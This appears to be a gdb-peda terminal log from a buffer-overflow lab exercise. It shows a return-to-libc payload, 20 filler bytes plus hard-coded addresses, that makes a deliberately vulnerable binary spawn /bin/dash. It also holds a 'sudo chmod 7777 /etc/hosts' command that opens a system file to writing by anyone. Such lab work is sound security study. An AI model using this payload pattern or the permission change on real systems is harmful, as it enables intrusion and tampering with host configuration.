 sudo chmod 7777 /etc/hosts
Starting program: /home/seed/seclabs/buf/Security-labs/software/buffer-
overflow/vuln.out $(python -c "print('a'*20 + '\xb0\x0d\xe5\xf7' + '\xe
0\x49\xe4\xf7' + '\x33\xd9\xff\xff')")
Starting program: /home/seed/seclabs/buf/Security-labs/software/buffer-
overflow/vuln.out $(python -c "print('a'*20 + '\xb0\x0d\xe5\xf7' + '\xe
0\x49\xe4\xf7' + '\x33\xd9\xff\xff')")
[New process 50]
process 50 is executing new program: /bin/dash
[New process 51]
process 51 is executing new program: /home/seed/seclabs/buf/Security-la
bs/software/buffer-overflow/run_file[Inferior 3 (process 51) exited wit
h code 03]
Warning: not running
gdb-peda$ q